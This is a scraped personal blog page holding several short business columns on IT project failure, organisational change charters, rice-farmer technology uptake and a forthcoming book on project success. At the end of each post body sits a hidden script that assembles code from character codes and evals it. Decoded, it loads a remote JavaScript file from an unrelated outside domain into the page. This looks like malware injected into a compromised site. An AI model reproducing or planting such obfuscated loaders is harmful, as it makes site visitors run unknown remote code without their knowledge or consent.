<p>Has the project considered these? Does the organizational change charter pay adequate attention to managing these risks to results? To people? To performance?</p>
<p>An <strong>Organisational Change Charter </strong>defines the project’s approach to introducing change into the business from the perspective of people and processes. It dovetails with the IT Program Charter which defines expectations of the IT side of the business transformation.</p>
<p>Executives leading successful projects focus on people.</p>
<p><strong>Rules of Engagement</strong></p>
<p>It’s about respect. In all relationships. Define how people are to be respected thru-out the course of the project. This applies equally to executives, the team, partners and to people affected by the project in the organizations.</p>
<p>What is good (enough) for one is for all.</p>
<p>[A byline comment… Big projects require partners. It is a rare organization that knows so much or has spare capacity that they can run their business and transform at the same time without support. Respect operates here too. Results are a team effort. Partners are part of the team.]</p>
<p><strong>Four questions to ask about Body Count and Pollution: </strong></p>
<p>&nbsp;</p>
<ul>
<li>Has the project stated explicit goals (accountability) for its impact on people both in the project and the business in the Organisational Change Charter for the project?</li>
<li>Have the relevant interested parties (stakeholders) signed off on these goals?</li>
<li>Is the project plan and budget funded to do what is needed adequately?</li>
<li>Has the Results Risk Management plan documented key risks arising from high stress levels in the project team or in the organization?</li>
</ul>
<p>Validate the responses to see that the project is prepared to recognize reality. Body count is real. Injury is real. Pollution is real.</p>
<p>Next consider where risks to results lie in the project team and in the business. Move the Organisational Change Charter into an effective Organizational Change Strategy.</p>
<p><em>Returning to my call as I walked past Marina Sands… ‘Have the executives sponsoring the project realized where the team is <span style="text-decoration: underline;">right now</span>? And the business implications of current reality?&#8230;’</em><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
				</div>

				<p class="postmetadata">Tags:<a href="https://jflinn.com/tag/death/" rel="tag">death</a>, <a href="https://jflinn.com/tag/organisational-change-charter/" rel="tag">Organisational Change Charter</a>, <a href="https://jflinn.com/tag/pollution-costs/" rel="tag">pollution costs</a>, <a href="https://jflinn.com/tag/project-failure/" rel="tag">Project Failure</a>, <a href="https://jflinn.com/tag/results-risk-management/" rel="tag">Results Risk Management</a>, <a href="https://jflinn.com/tag/success/" rel="tag">success</a>, <a href="https://jflinn.com/tag/value/" rel="tag">value</a><br /> Posted in <a href="https://jflinn.com/category/published-books/" rel="category tag">Publications</a> |   <span>Comments Closed</span></p>

			</div>

				<div class="post-33 post type-post status-publish format-standard has-post-thumbnail hentry category-published-books tag-customers tag-goals tag-intent tag-investor tag-irri tag-it tag-multi-party-challenge tag-outsourcing tag-project-success tag-results tag-results-probability tag-results-risk-management tag-rice tag-ricewaterlife tag-shareholders tag-value tag-values">
				<h3 id="post-33"><a href="https://jflinn.com/you-dont-want-it-to-work-he-said/" rel="bookmark" title="Permanent Link to Published in MIS Asia &#8211; &#8216;You don&#8217;t want it to work&#8217; he said">Published in MIS Asia &#8211; &#8216;You don&#8217;t want it to work&#8217; he said</a></h3>
				<small>Thursday, April 1st, 2010</small>

				<div class="entry">
					<p>&#8216;I don&#8217;t know why I bother&#8217;, she said. It sounded like the relationship was deteriorating</p>
<p>&#8216;The sponsor didn’t really intend projects to succeed, he had other goals&#8217;, said one disenchanted IT executive to me last week.</p>
<p>I overheard the couple as I met with a group of IT executives. Of the IT executive, I asked ‘What did the sponsor intend? What happened?’ The story unfolded. Others pitched in their stories.</p>
<p><strong>What is success?</strong></p>
<p>Success is achieving what we set out to do. This can range from getting to a meeting on time to longer term and more complex goals like a life-long marriage, an IT project, to transforming the way rice is grown and affecting the lives of three billion people.</p>
<p>One of the disenchanted told me of how he’d led projects in a company where the CFO would launch a project and announce it to the market to lift stock prices, but he didn’t seem to care if the project delivered. The CIO and team knew the project was doomed, but the ‘edict was…’.</p>
<p>Another of the disenchanted told me of how the company executive had decided not to outsource to India for a variety of reasons. Each year, the CEO went to a conference of his peers and heard each of them was outsourcing. After the third year, he returned and appearing to change his mind said ‘we must outsource.’ The IT teams felt it was purely to say ‘yes, we do’ as the business reasons that had blocked this decision previously still remained.</p>
<p>A third told me that in his organisation the accepted way to get promoted or a good bonus was to announce a glamour project, do a successful pilot and then let the project die.</p>
<p>I can understand why the female IT project manager above was wondering why she bothered. In her world, none of these projects makes sense:</p>
<ul>
<li>A project whose goal is not a functioning system, but whose purpose is to affect the share market.</li>
<li>Outsourcing so that an executive has bragging rights of ‘yes we do’ when he sees his peers.</li>
<li>Doing a pilot but not a project to get brownie points for bonuses and promotion.</li>
</ul>
<p>In her IT worldview, these were project failures.</p>
<p>The disenchanted IT folk wanted to deliver a functioning, used, value adding project, do good work, get to use some interesting technology, be respected by their peers, get home, see their spouse and kids and generally enjoy their lives (as well as get bonuses and promoted).</p>
<p>So did the business executives.</p>
<p>They just had different ideas of what success looked like.</p>
<p><strong>Is intent clear?</strong></p>
<p>Business folk and the IT folk often have different viewpoints of what makes a project successful. In the cases above, the CFO, CEO and business executives who got promoted would have each seen their projects as successful.</p>
<p>The IT folk didn’t see the project as success and were disenchanted if not a little cynical. (I’ve heard similar comments from the business about ITs enchantment with cool toys and the latest technology, too.)</p>
<p>All these projects were a success in one perspective: they’d achieved what they set out to. They were failures in another. Writing off a project or increasing the levels of cynicism in an organisation is not value adding.</p>
<p><strong>A multi-party challenge</strong></p>
<p>The practical reality of IT projects is that there are many parties to a project: the sponsor, the team, the IT organisation that needs to operate the systems, the business departments that will use the system, customers who will be benefited or affected – this is before we even touch the executives and shareholders who may benefit in other ways.</p>
<p>Let’s use a non-mainstream example of an information technology project that has the following business characteristics:</p>
<ul>
<li>Increased business profit by seven per cent</li>
<li>Investment cost of less than one per cent of profit</li>
<li>Reduced work effort by 10-30 per cent on a major time consuming task.</li>
</ul>
<p>Its technical characteristics are:</p>
<ul>
<li>Provides key data on a core input to the major product of the business.</li>
<li>Can be implemented in under a day.</li>
<li>Is robust and low maintenance.</li>
</ul>
<p>Logically, we’d say this particular piece of technology should race through the particular business/industry globally in a short period.</p>
<p>A few more details:</p>
<ul>
<li>Using the data, each business manager has to fundamentally change how he manages his key resource to produce his core product.</li>
<li>If the product fails, the business unit fails and all employees starve.</li>
<li>Globally, around 100,000,000 businesses unit managers who can benefit from this technology.</li>
</ul>
<p>Now the project looks less easy, more complex and more likely to fail.</p>
<p>Yet the value stays the same.</p>
<p>The multi-party challenge is that for the business to get value, multiple parties need to align and act in concert. If the technology delivers, but the way resources are managed by these businesses does not change, then no value is achieved.</p>
<p>It’s the opposite problem to the cases mentioned earlier – in those cases, the business was fine with the result, IT wasn’t. In this case, IT would be fine with the technology, but the business might not be. Just because there is a brilliant business case, does not mean that the business is prepared to fundamentally change how it manages a key resource or risk a key product and the business.</p>
<p>I’ll share more — the business is the global rice business. The technology is a tool that helps rice farmers in irrigated rice paddies reduce the water they use to produce rice. Globally, rice is one of the largest users of water. A single bowl of rice represents about 500 litres of water. Major rice areas are water challenged as cities grow bigger and need more water. For many rice farmers (most earn less than $2,000 a year), this technology and the methods that come with it would allow for another child or two to go to school.</p>
<p>The methodology that allows the business to benefit from the data and technology requires rice farmers to let the rice paddy dry out for parts of its growth. This is counter to everything they know. For them, Rice = water = life, rice without water is impossible.</p>
<p>(Source: Dr Bouman and the International Rice Research Institute)</p>
<p>The mindset that affects uptake is often the challenge. The business case and technology are sound. The value is clear. The probability of success is not.</p>
<p>Trying ‘harder’ might not be the solution. Rice farmers work hard, they are simply not prepared to risk their rice crop. They are willing to improve profitability. Results and value are possible with the new technology if this project recognises that the risks to results are not about technology or the business case, but are about uptake.</p>
<p><strong>Will this project succeed or fail?</strong></p>
<p>It comes full circle. What is the value? That’s the first dimension. Is it clear? Does the statement of value consider the interests of the varied parties that are part of the solution?</p>
<p>Secondly, is the project likely to succeed? What are the risks to success?</p>
<p>Back to being an investor: what is the return and what are the risks? Is the trade-off of risk/return reasonable?</p>
<p>Map your projects on a Results Probability Matrix like so:</p>
<p><img fetchpriority="high" decoding="async" src="http://www.mis-asia.com/__data/assets/image/0007/184516/J-Flinn-article.png" alt="Results Probability Assessment" width="553" height="378" align="left" hspace="7" vspace="7" /></p>
<p>Executives leading successful projects initially focus on value.</p>
<p><strong>Step 1: Four questions</strong> to ask about value:</p>
<ul>
<li>Is the value based on dollars, building a strategic capacity or addressing regulatory requirements?</li>
<li>What are the short and long-term objectives of the project?</li>
<li>What are the needs or interests of the varied stakeholders?</li>
<li>How does this project affect time to market or business resilience and responsiveness?</li>
</ul>
<p><strong>Step 2: Validate</strong> the responses to see that the value equation stakes up.</p>
<p><strong>Step 3:  Consider</strong> where the risks to results truly lie. Start exploring dimension 2, probability of success. Much of the technology we use in business is well-proven, yet, business may yet see the benefit or the reason for uptake. The record of delivery project may also suggest substantial risks lie in that area (see how-to-make-a-marriage-work).</p>
<p>It’s a multi-party challenge.</p>
<p>The couple’s discussion had continued. ‘You don’t tell me what you really want, I can’t read your mind’ she said. He’d sat back and considered. Then he started to talk. She explored what he said and asked how it would be if she did x or y. She said what she needed for it to work. They finished their coffee with a clear(er) aligned intent.</p>
<p><em>JA Flinn is a regular columnist at www.MIS-Asia.com. This article is based on Part 1: Productivity of her forthcoming book ‘The Success Healthcheck for IT Projects’ (Wiley 2010). </em><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
				</div>

				<p class="postmetadata">Tags:<a href="https://jflinn.com/tag/customers/" rel="tag">customers</a>, <a href="https://jflinn.com/tag/goals/" rel="tag">goals</a>, <a href="https://jflinn.com/tag/intent/" rel="tag">intent</a>, <a href="https://jflinn.com/tag/investor/" rel="tag">Investor</a>, <a href="https://jflinn.com/tag/irri/" rel="tag">IRRI</a>, <a href="https://jflinn.com/tag/it/" rel="tag">IT</a>, <a href="https://jflinn.com/tag/multi-party-challenge/" rel="tag">multi-party challenge</a>, <a href="https://jflinn.com/tag/outsourcing/" rel="tag">outsourcing</a>, <a href="https://jflinn.com/tag/project-success/" rel="tag">Project success</a>, <a href="https://jflinn.com/tag/results/" rel="tag">results</a>, <a href="https://jflinn.com/tag/results-probability/" rel="tag">results probability</a>, <a href="https://jflinn.com/tag/results-risk-management/" rel="tag">Results Risk Management</a>, <a href="https://jflinn.com/tag/rice/" rel="tag">rice</a>, <a href="https://jflinn.com/tag/ricewaterlife/" rel="tag">rice=water=life</a>, <a href="https://jflinn.com/tag/shareholders/" rel="tag">shareholders</a>, <a href="https://jflinn.com/tag/value/" rel="tag">value</a>, <a href="https://jflinn.com/tag/values/" rel="tag">values</a><br /> Posted in <a href="https://jflinn.com/category/published-books/" rel="category tag">Publications</a> |   <span>Comments Closed</span></p>

			</div>

				<div class="post-15 post type-post status-publish format-standard has-post-thumbnail hentry category-published-books tag-cost-of-failure tag-failure tag-investment tag-investor tag-it-governance tag-marriage tag-project-failure tag-project-portfolio-yield tag-project-success tag-results-risk-management tag-success">
				<h3 id="post-15"><a href="https://jflinn.com/will-you-marry-me/" rel="bookmark" title="Permanent Link to Published in MIS Asia &#8211; Will you marry me?&#8230;">Published in MIS Asia &#8211; Will you marry me?&#8230;</a></h3>
				<small>Wednesday, March 3rd, 2010</small>

				<div class="entry">
					<p>I asked as we finished our dinner. He’d cooked, I’d enjoyed. ‘Go for it’ I’d been encouraged, ‘but don’t be surprised if …’</p>
<p><em>The ultimate complex long-term personal project, marriage seems to have more success than business-IT projects: 15 per cent are in dire shape, 51 per cent are challenged. Few are real stars.</em></p>
<p>By the way, that’s business-IT projects! Depending on your definition of marriage, divorce and happiness, the figures for marriage aren’t so different. Still, I decided, that’s no reason not to try for success. There have to be ways of getting this right, I thought as I expressed my feeling to the Man-I-Love (MIL for short).</p>
<p><strong><em>Posted as a contributing author at MIS Asia</em></strong></p>
<p><strong>Getting it right</strong></p>
<p>Life is looking up in the bigger world. Business investment in IT is going up in Asia particularly in India and China. Those I talk with in MNCs say they are getting back into project land with a vigorous ‘let’s get things done’. It’s exciting and energising after a year when many projects were put on hold, even teams disbanded. Still, are we setting ourselves up for the same mistakes?</p>
<p>At the height of the last cycle, project write-offs were estimated to be US$333 billion. That’s practically a financial crisis of our own. It’s a huge capital cost – one that is unpalatable in good times is unacceptable in tighter times.</p>
<p><strong>The cost of failure</strong></p>
<p>Most of us know the Gartner and the Standish stats on project failure. Eighty per cent under-deliver, 33 per cent written off. It’s all out there. So when I came across Chris Sauer’s work on variations to expected project results (as measured by time, cost, scope), I couldn’t help myself. I was curious. I calculated the yield like I would any of my financial investments. I treated it like a portfolio.</p>
<p>With Sauer’s data from experienced project managers, the results initially look pretty good: just 9 per cent of projects were written off, 23 per cent delivered with a large variation in time/cost/scope, 60 per cent delivered within a 10 per cent margin and seven per cent exceeded expectations. These last two categories were considered ‘successful projects’. Most organisations would be proud to have projects delivering with this track record. (At least those who actually measure what they do are. Those that don’t, have no idea of what the cumulative impact of a little less than expected and a little late for a little more is to the business bottom line).</p>
<p>This is much better than the bad old days of the 1980s where Standish reported 33 per cent written off. Good experience project managers and advisors help reduce this cost.</p>
<p><em>If you are squeamish, skip the next few paragraphs.</em></p>
<p>Still, I thought, what is an investment worth without the functions expected? It would be like having a kitchen built and having things missing. I pressed the button (Excel did the work) and found: with the reported variations to time, cost and function, the actual business value effectively delivered was negative. Minus 27 per cent.</p>
<p>Ouch!</p>
<p><img decoding="async" class="alignnone" style="margin: 8px;" title="IT Project Portfolio Yield (with experienced PMs)" src="http://www.mis-asia.com/__data/assets/image/0019/181171/JA-Flinn_chart.jpg" alt="JA Flinn_chart" width="411" height="276" align="left" hspace="8" vspace="8" /></p>
<p>Hmmm.</p>
<p>An investor expecting a return:</p>
<ul>
<li style="text-align: left;">Probability of write-off or material variation in return is 33 per cent</li>
<li style="text-align: left;">Likelihood of a project being within 10 per cent of budget or time is 60 per cent</li>
<li style="text-align: left;">Overall, results as measured by a functional yield (i.e. adjusted for changes in scope) as minus 27 per cent</li>
</ul>
<p>Do a quick back-of-the-envelope calculation for your business/project:</p>
<ul>
<li>What is the average project cost over-run?</li>
<li>What is the average project schedule over-run?</li>
<li>What is the average project functional shortfall?</li>
</ul>
<p>Calculate the yield.</p>
<p>Would you invest based on the track record represented by your average?</p>
<p>A bit like marriage, a certain percentage of projects end in disappointment or more. Some are the stellar successes that I’ve seen and wish for.</p>
<p><strong>The path to success</strong></p>
<p>I went out and asked a group of business and IT executives what their experience and advice was. (To be open, it was fully vetted research done under the auspices of Oxford University UK and HEC, France involving executives in MNCs around the world – over 50 per cent were based in Asia or had worked in Asia). Distilled, they had six recommendations:</p>
<ol>
<li style="text-align: left;">Know your track record. Measure it and improve.</li>
<li style="text-align: left;">Recognise that results are as much about the business as they are about IT. IT might produce a capacity, but the business chooses to use it.</li>
<li style="text-align: left;">Proactively manage the risks to results.</li>
<li style="text-align: left;">Invest in projects that are likely to succeed, deal with those that won’t.</li>
<li style="text-align: left;">Have the right governance in place to make it happen.</li>
<li style="text-align: left;">Success is a continuous process (that requires continuous attention).</li>
</ol>
<p>On a personal front, I realise that these probably also apply to my relationship: see what works and do more of it, it takes two of us, letting issues lie just makes them harder to handle, so be aware and be proactive. In the dating stage – if it’s not right, it’s not. Lastly, have effective ways of coming to and upholding mutual agreements as well as dealing with issues. To modify a quotation, ‘a successful relationship is a journey not a station’.</p>
<p>As a foundation, MIL and I have trust, respect and an ability to communicate (and love) so we presume misunderstandings are innocent errors rather than intentional efforts to disrupt and annoy. It’s a good basis for business – IT project relationships too.</p>
<p>Hmm, I still want mine to succeed! While the executives had plenty of advice on that, it’s a topic for another time.</p>
<p><em>This article is based on Part 1: Productivity of her forthcoming book ‘The Success Health Check for IT Projects’ (Wiley 2010).</em><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
				</div>

				<p class="postmetadata">Tags:<a href="https://jflinn.com/tag/cost-of-failure/" rel="tag">Cost of Failure</a>, <a href="https://jflinn.com/tag/failure/" rel="tag">Failure</a>, <a href="https://jflinn.com/tag/investment/" rel="tag">Investment</a>, <a href="https://jflinn.com/tag/investor/" rel="tag">Investor</a>, <a href="https://jflinn.com/tag/it-governance/" rel="tag">IT Governance</a>, <a href="https://jflinn.com/tag/marriage/" rel="tag">Marriage</a>, <a href="https://jflinn.com/tag/project-failure/" rel="tag">Project Failure</a>, <a href="https://jflinn.com/tag/project-portfolio-yield/" rel="tag">Project Portfolio Yield</a>, <a href="https://jflinn.com/tag/project-success/" rel="tag">Project success</a>, <a href="https://jflinn.com/tag/results-risk-management/" rel="tag">Results Risk Management</a>, <a href="https://jflinn.com/tag/success/" rel="tag">success</a><br /> Posted in <a href="https://jflinn.com/category/published-books/" rel="category tag">Publications</a> |   <span>Comments Closed</span></p>

			</div>

				<div class="post-6 post type-post status-publish format-standard has-post-thumbnail hentry category-published-books tag-book tag-cost-of-failure tag-diagnostics tag-it-governance tag-project-failure tag-project-success tag-results-risk-management">
				<h3 id="post-6"><a href="https://jflinn.com/the-success-healthcheck-for-it-projects/" rel="bookmark" title="Permanent Link to The Success HealthCheck for IT Projects">The Success HealthCheck for IT Projects</a></h3>
				<small>Tuesday, February 2nd, 2010</small>

				<div class="entry">
					<p>The Book. Wiley 2010.<img loading="lazy" decoding="async" class="alignleft wp-image-212 size-full" src="http://www.jflinn.com/wp-content/uploads/2010/02/10-SHC-Cover-3D.jpg" alt="10 SHC Cover-3D" width="188" height="243" /></p>
<p>Forthcoming.</p>
<p><em>The Success Healthcheck for IT Projects</em> is a practical real life based approach for executives and IT project managers who are committed to successful projects. It shows where good projects need to look if they are to become great.</p>
<p>&nbsp;</p>
<ul>
<li>Would you like to lift your success rates?</li>
<li>Could benefits realization from projects be improved?</li>
<li>Do some of your projects disappoint or even fail?</li>
<li>Would it benefit you and your business if you could identify those that need help early?</li>
<li>Are you curious why will all the hard work, some projects have difficulties succeeding?</li>
<li>If you answered yes to any of these questions, this book is for you.</li>
</ul>
<p>Based on project practitioner experience and research, the <em>Healthcheck</em> offers tools, diagnostics and action for managing project success.</p>
<p>&nbsp;</p>
<p>Available at <a href="http://www.amazon.com/The-Success-Healthcheck-Projects-Investment/dp/0470825723/ref=cm_cr_pr_product_top?ie=UTF8" target="_blank" rel="noopener">Amazon. </a>Paperback $31, Kindle $33</p>
<p>or at <a href="http://as.wiley.com/WileyCDA/WileyTitle/productCd-0470826118.html" target="_blank" rel="noopener">Wiley. </a>Paperback at 12.99<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
				</div>

				<p class="postmetadata">Tags:<a href="https://jflinn.com/tag/book/" rel="tag">Book</a>, <a href="https://jflinn.com/tag/cost-of-failure/" rel="tag">Cost of Failure</a>, <a href="https://jflinn.com/tag/diagnostics/" rel="tag">Diagnostics</a>, <a href="https://jflinn.com/tag/it-governance/" rel="tag">IT Governance</a>, <a href="https://jflinn.com/tag/project-failure/" rel="tag">Project Failure</a>, <a href="https://jflinn.com/tag/project-success/" rel="tag">Project success</a>, <a href="https://jflinn.com/tag/results-risk-management/" rel="tag">Results Risk Management</a><br /> Posted in <a href="https://jflinn.com/category/published-books/" rel="category tag">Publications</a> |   <span>Comments Closed</span></p>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
		</div>

	<div id="sidebar" role="complementary">
		<ul>
			<li id="text-6" class="widget widget_text">			<div class="textwidget"><p><img src="https://www.jflinn.com/wp-content/uploads/2019/03/JFlinn_Speaking.jpg"><br />
The Strategic Sustainability Lady</p>
<p>Keynote Speaker | Climate  Transition | Audacity | Unicorn Mindset</p>
<p></p>
<p><img src="https://jflinn.com/wp-content/uploads/2020/05/Ox-HEC.png"><br />
The Change Leaders</p>
<p>Co-Founder & Board Member<br />
the Change Leaders<br />
2003 - 2013<br />
Global Community of Change Practitioners from the University of Oxford and HEC Paris</p>
</div>
		</li><li id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</li>		</ul>
	</div>


		<footer data-elementor-type="footer" data-elementor-id="1129" class="elementor elementor-1129 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-1ef9e1a5 elementor-section-content-middle full-width elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ef9e1a5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-283c04b1" data-id="283c04b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a569ae4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a569ae4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-69cf42db" data-id="69cf42db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48869ec1 elementor-widget elementor-widget-heading" data-id="48869ec1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©2026 Joanne Flinn - all rights reserved</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a82d190" data-id="3a82d190" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53268e52 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="53268e52" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/joanne.flinn.0" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a229ff5" href="https://twitter.com/joanneaflinn" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-3ebffd7" href="https://www.linkedin.com/in/joanne-flinn/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/default\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="2469" class="elementor elementor-2469 elementor-location-popup" data-elementor-settings="{&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2f0d1ef e-flex e-con-boxed e-con e-parent" data-id="2f0d1ef" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4a784ca elementor-widget elementor-widget-text-editor" data-id="4a784ca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b style="color: #1a1a4c;">Next Session Date:</b> 7th Of October 2024 at 3:00 pm SGT</p>								</div>
				</div>
				<div class="elementor-element elementor-element-11076ad elementor-widget elementor-widget-text-editor" data-id="11076ad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<b style="color: #1a1a4c;">Next Session Theme:</b> Overview								</div>
				</div>
				<div class="elementor-element elementor-element-4c7f352 elementor-widget elementor-widget-shortcode" data-id="4c7f352" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class='fluentform ff-default fluentform_wrapper_23 ffs_custom_wrap'>                <style id="fluentform_custom_css_23" type="text/css">
                    input[type=radio]:checked:after {

    opacity: 0;

}

input[type=checkbox]:checked:after {

opacity:0;

}

.fluentform,
.fluentform button,
.fluentform input,
.fluentform textarea,
.fluentform label {
	font-family: Montserrat;
}                </style>
                                <style id="fluentform_styler_css_23_ffs_custom" type="text/css">
